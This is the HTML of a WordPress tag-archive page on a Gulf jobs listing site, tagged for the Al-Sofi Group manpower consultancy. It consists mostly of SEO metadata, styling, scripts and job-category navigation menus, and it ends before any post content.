

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobgulf.in/tag/al-sofi-group-manpower-consultant/
body_size: 13243
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Al-Sofi Group Manpower consultant</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobgulf.in/tag/al-sofi-group-manpower-consultant/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Al-Sofi Group Manpower consultant" />
<meta property="og:url" content="https://jobgulf.in/tag/al-sofi-group-manpower-consultant/" />
<meta property="og:site_name" content="Gulf Jobs | Job Gulf" />
<meta property="article:publisher" content="https://www.facebook.com/jobgulfindia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Al-Sofi Group Manpower consultant" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://jobgulf.in/#place","address":{"@type":"PostalAddress","streetAddress":"Mumbai","addressLocality":"Mumbai","addressRegion":"Maharashtra","addressCountry":"India"}},{"@type":"Organization","@id":"https://jobgulf.in/#organization","name":"Gulfwalkin | Gulf Jobs | Job Gulf","url":"https://jobgulf.in","sameAs":["https://www.facebook.com/jobgulfindia"],"address":{"@type":"PostalAddress","streetAddress":"Mumbai","addressLocality":"Mumbai","addressRegion":"Maharashtra","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://jobgulf.in/#logo","url":"https://jobgulf.in/wp-content/uploads/2021/02/cropped-Job-Gulf-logo.png","contentUrl":"https://jobgulf.in/wp-content/uploads/2021/02/cropped-Job-Gulf-logo.png","caption":"Gulf Jobs | Job Gulf","inLanguage":"en-US","width":"398","height":"109"},"location":{"@id":"https://jobgulf.in/#place"}},{"@type":"WebSite","@id":"https://jobgulf.in/#website","url":"https://jobgulf.in","name":"Gulf Jobs | Job Gulf","publisher":{"@id":"https://jobgulf.in/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://jobgulf.in/tag/al-sofi-group-manpower-consultant/#webpage","url":"https://jobgulf.in/tag/al-sofi-group-manpower-consultant/","name":"Al-Sofi Group Manpower consultant","isPartOf":{"@id":"https://jobgulf.in/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Feed" href="https://jobgulf.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Comments Feed" href="https://jobgulf.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Al-Sofi Group Manpower consultant Tag Feed" href="https://jobgulf.in/tag/al-sofi-group-manpower-consultant/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobgulf.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='floating-button-css' href='https://jobgulf.in/wp-content/plugins/floating-button/public/assets/css/style.min.css?ver=7.0.1' media='all' />
<style id='floating-button-inline-css'>
#floatBtn-1 > a, #floatBtn-1 > .flBtn-label { --flbtn-bg: rgb(129,215,66); --flbtn-color: #ffffff; --flbtn-h-color: #ffffff; --flbtn-h-bg: rgb(211,59,0); } #floatBtn-1 [data-tooltip] { --flbtn-tooltip-bg: #585858; --flbtn-tooltip-color: #ffffff; }
/*# sourceURL=floating-button-inline-css */
</style>
<link rel='stylesheet' id='floating-button-fontawesome-css' href='https://jobgulf.in/wp-content/plugins/floating-button/vendors/fontawesome/css/all.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://jobgulf.in/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-meanmenu-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-meanmenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-responsive-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-custom-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-style-css' href='https://jobgulf.in/wp-content/themes/magcity-blog/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magcity-blog-parent-theme-style-css' href='https://jobgulf.in/wp-content/themes/magcity/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-blog-child-style-css' href='https://jobgulf.in/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9' media='all' />
<script src="https://jobgulf.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobgulf.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobgulf.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobgulf.in/wp-json/wp/v2/tags/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobgulf.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" sizes="32x32" />
<link rel="icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" />
<meta name="msapplication-TileImage" content="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" />
<style id="sccss">.employer-logo{
	width: 100px;
	height: 150px;
	flex-direction:row;
	flex-wrap: wrap;
	align-content: space-between;
}
.comments{
	visibility:hidden;
	}


/* Enter Your Custom CSS Here */
.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important; 
}


/* Css for download Timer */
      a.download {
              background-color: #3f51b5;
              background-image: linear-gradient(to right,#3f51b5,#03a9f4);
              color: white !important;
              padding: 10px;
              font-size: 15px;
              font-weight: bold;
              border: none;
              border-radius: 3px;
              opacity: 0.9;
              transition: 0.3s;
      }
      a.download:hover {
              background: #3f51b5;
              opacity: 1;
              text-decoration: none !important;
 }

/* Css for download Timerresponsive ads */


  </style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7457697424547435"
     crossorigin="anonymous"></script></head>

<body class="archive tag tag-al-sofi-group-manpower-consultant tag-361 wp-custom-logo wp-theme-magcity wp-child-theme-magcity-blog hfeed has-box-layout elementor-default elementor-kit-1885">


<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header  id="masthead" class="wp-main-header">
            		<div class="wp-topbar-menu">
            	<div class="container">
                	<div class="row align-ceter">
                    	
                        <div class="col-lg-8 col-md-8">
                            <div class="topbar-left text-center-md-right text-left">
                                <div class="header-contact">
                                    <ul>
                                                                                <li>                                       
                                            <a href="tel:7050834392">
                                                <i class="fa fa-phone"></i>
                                                 7050834392                                            </a>      
                                        </li>
                                        
                                                                                <li>
                                            <a href="mailto:mesamiad@gmail.com">
                                                <i class="fa fa-envelope"></i>
                                                mesamiad@gmail.com                                            </a>                                   
                                        </li>
                                        
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 text-md-right">
                                                </div>
                	</div>
            	</div>
        	</div>
        
 
    <div class="header-menu">

    <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="site-menu">
                <div class="logo-wrap">
                    <div class="logo"> 

                        <a href="https://jobgulf.in/" class="custom-logo-link" rel="home"><img width="267" height="76" src="https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1.png" class="custom-logo" alt="Gulf jobs | Assignment Abroad Times" decoding="async" srcset="https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1.png 267w, https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1-150x43.png 150w" sizes="(max-width: 267px) 100vw, 267px" /></a> 

                        <div class="magcity-site-branding">
        
                            <h1 class="site-title"><a href="https://jobgulf.in/" title="Gulf jobs | Assignment Abroad Times" rel="home">Gulf jobs | Assignment Abroad Times</a></h1>
                            
                            
                                                        <p class="site-description">
                                Latest Gulf Job Vacancies in India | Gulfwalkin Interview                            </p>
                                    
                         </div>  
                     </div>
                 </div>
                <nav id="site-navigation" class="main-navigation">
                            <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <div class="toggle-text"></div>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                            </button>
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://gulfrojgaar.com/">New Website</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14952"><a href="https://jobgulf.in/">Home</a></li>
<li id="menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14087"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-14088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14088"><a href="https://jobgulf.in/category/abroad-assignment/">Abroad Assignment</a></li>
	<li id="menu-item-14089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14089"><a href="https://jobgulf.in/category/accounts-finance-jobs/">Accounts &amp; Finance Jobs</a></li>
	<li id="menu-item-14090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14090"><a href="https://jobgulf.in/category/admin-sales-hr-jobs/">Admin / Sales / HR Jobs</a></li>
	<li id="menu-item-14091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14091"><a href="https://jobgulf.in/category/aviation-airport-jobs/">Aviation &amp; Airport Jobs</a></li>
	<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://jobgulf.in/category/customer-service-jobs/">Customer Service Jobs</a></li>
	<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://jobgulf.in/category/engineering-construction-jobs/">Engineering &amp; Construction Jobs</a></li>
	<li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://jobgulf.in/category/healthcare-jobs/">Healthcare Jobs</a></li>
	<li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://jobgulf.in/category/hospitality-hotel-jobs/">Hospitality &amp; Hotel Jobs</a></li>
	<li id="menu-item-14096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14096"><a href="https://jobgulf.in/category/it-communication-jobs/">IT &amp; Communication Jobs</a></li>
	<li id="menu-item-14097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14097"><a href="https://jobgulf.in/category/oil-gas-jobs/">Oil &amp; Gas Jobs</a></li>
	<li id="menu-item-14098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14098"><a href="https://jobgulf.in/category/technical-jobs/">Technical Jobs</a></li>
</ul>
</li>
<li id="menu-item-6412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6412"><a href="#">Jobs By Country</a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><a href="https://jobgulf.in/category/jobs-in-uae/">UAE</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://jobgulf.in/category/jobs-in-saudi-arabia/">Saudi Arabia</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://jobgulf.in/category/jobs-in-qatar/">Qatar</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://jobgulf.in/category/jobs-in-oman/">Oman</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://jobgulf.in/category/kuwait/">Kuwait</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://jobgulf.in/category/bahrain/">Bahrain</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11071"><a href="#">Jobs By Consultany</a>
<ul class="sub-menu">
	<li id="menu-item-11072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11072"><a href="https://jobgulf.in/m-gheewala-global-hr-consultants-mumbai-office/">M. Gheewala Global</a></li>
	<li id="menu-item-11074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11074"><a href="https://jobgulf.in/asiapower-asia-power-consultant-job-vacancy/">Asia Power</a></li>
	<li id="menu-item-11088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11088"><a href="https://jobgulf.in/asmacs-gulf-job-vacancy-asmacs-recruitment-group/">Asmacs Group</a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://jobgulf.in/golden-manpower-consultants-latest-gulf-job-openings/">Golden Manpower Consultants</a></li>
</ul>
</li>
<li id="menu-item-7491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7491"><a href="#">News Paper PDF</a>
<ul class="sub-menu">
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://jobgulf.in/page-assignment-abroad-times-today/">Assignment Abroad Times</a></li>
	<li id="menu-item-7492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7492"><a href="https://jobgulf.in/category/malayala-classified/">Malayala Classified</a></li>
	<li id="menu-item-11341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11341"><a href="https://jobgulf.in/gulfwalkin-gulf-walkin-interview-today/">Gulfwalkin</a></li>
</ul>
</li>
<li id="menu-item-8635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8635"><a href="#">Free Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-6413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413"><a href="https://jobgulf.in/gulf-times-classified-qatar-classified-jobs/">Qatar Free Jobs</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="https://jobgulf.in/bahrain-jobs-linkedin-free-online-recruitment/">Bahrain Free Jobs</a></li>
</ul>
</li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #site-navigation -->
                        <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            	
            </div>
          </div>
        </div>
    </div>
</div>
</header>

    <div id="primary" class="site-content">
	<section class="wp-main-section mppt-100 bg-color">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
					
					<header class="page-header">
						<h1 class="page-title">Tag: <span>Al-Sofi Group Manpower consultant</span></h1>					</header><!-- .page-header -->

																
<div class="blog-box">
    <div class="d-flex flex-wrap">
        <div class="posts-thumb align-self-stretch">

        	<div class="post-img">
				</div>

	        </div>
